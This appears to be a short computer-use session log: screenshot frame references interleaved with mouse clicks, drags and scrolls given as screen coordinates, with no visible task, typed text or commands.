
left_click(316, 368)
mouse_move(165, 355)
left_mouse_down()
mouse_move(533, 388)
mouse_move(567, 363)
mouse_move(773, 355)
mouse_move(1445, 360)
left_mouse_up()

scroll(264, 242, "down", 2)
left_click_drag(167, 214, 898, 231)
left_click_drag(1052, 218, 1349, 219)

scroll(453, 239, "up", 1)
left_click(402, 306)
left_click_drag(409, 306, 261, 321)

left_click_drag(151, 255, 1084, 280)

scroll(595, 328, "down", 1)
scroll(217, 218, "down", 1)
scroll(253, 369, "up", 3)
